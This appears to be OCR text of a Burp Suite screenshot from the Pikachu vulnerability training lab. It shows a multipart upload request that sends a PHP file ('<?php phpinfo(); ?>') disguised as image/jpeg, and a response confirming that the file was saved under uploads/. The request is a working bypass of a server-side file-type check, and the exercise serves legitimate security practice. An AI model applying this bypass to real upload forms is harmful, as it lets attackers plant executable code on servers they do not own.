 Send Cancel < ▾ > ▾ Target: http://10.1.1.6:88
Request
Pretty Raw Hex \n
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 10.1.1.6:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------276594773132894662704244861418
8 Content-Length: 368
9 Origin: http://10.1.1.6:88
10 Connection: close
11 Referer: http://10.1.1.6:88/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=e405r8e634hhjk7su64ofmjknl
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------276594773132894662704244861418
16 Content-Disposition: form-data;name="uploadfile"; filename="info.php"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 -----------------------------276594773132894662704244861418
21 Content-Disposition: form-data; name="submit"
22
23 å¼□å§□ä¸□ä¼
24 -----------------------------276594773132894662704244861418--
25
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 服务端check 点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/info.php
INSPECTOR